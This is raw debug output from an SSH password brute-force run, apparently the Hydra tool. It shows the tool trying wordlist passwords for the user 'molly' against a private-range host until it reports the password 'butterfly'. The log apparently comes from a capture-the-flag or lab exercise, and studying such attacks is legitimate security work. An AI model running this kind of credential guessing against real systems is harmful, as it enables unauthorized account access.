 [ATTEMPT] target 10.10.137.76 - login "molly" - pass "friends" - 31 of 14344399 [child 14] (0/1)
[DEBUG] head_no[15] read N
[DEBUG] send_next_pair_init target 0, head 15, redo 1, redo_state 0, pass_state 3. loop_mode 0, curlogin molly, curpass jessica, tlogin moll
y, tpass butterfly, logincnt 0/1, passcnt 31/14344398, loop_cnt 1
[COMPLETED] target 10.10.137.76 - login "molly" - pass "jessica" - child 15 - 31 of 14344399
[DEBUG] send_next_pair_mid done 1, pass_state 3, clogin molly, cpass butterfly, tlogin molly, tpass purple, redo 1
[ATTEMPT] target 10.10.137.76 - login "molly" - pass "butterfly" - 32 of 14344399 [child 15] (0/1)
[DEBUG] head_no[7] read N
[DEBUG] send_next_pair_init target 0, head 7, redo 1, redo_state 0, pass_state 3. loop_mode 0, curlogin molly, curpass 654321, tlogin molly,
 tpass purple, logincnt 0/1, passcnt 32/14344398, loop_cnt 1
[COMPLETED] target 10.10.137.76 - login "molly" - pass "654321" - child 7 - 32 of 14344399
[DEBUG] send_next_pair_mid done 1, pass_state 3, clogin molly, cpass purple, tlogin molly, tpass angel, redo 1
[ATTEMPT] target 10.10.137.76 - login "molly" - pass "purple" - 33 of 14344399 [child 7] (0/1)
[DEBUG] head_no[15] read F
[22][ssh] host: 10.10.137.76   login: molly   password: butterfly
[DEBUG] skipping username molly
[DEBUG] head_no[15] read n
[DEBUG] send_next_pair_init target 0, head 15, redo 1, redo_state 0, pass_state 0. loop_mode 0, curlogin molly, curpass butterfly, tlogin mo
lly, tpass 123456, logincnt 1/1, passcnt 0/14344398, loop_cnt 1
[COMPLETED] target 10.10.137.76 - login "molly" - pass "butterfly" - child 15 - 14344398 of 14344399
[DEBUG] send_next_pair_mid done 0, pass_state 0, clogin molly, cpass butterfly, tlogin molly, tpass 123456, redo 1
[DEBUG] Entering redo_state
[DEBUG] send_next_pair_init target 0, head 15, redo 1, redo_state 1, pass_state 0. loop_mode 0, curlogin molly, curpass butterfly, tlogin mo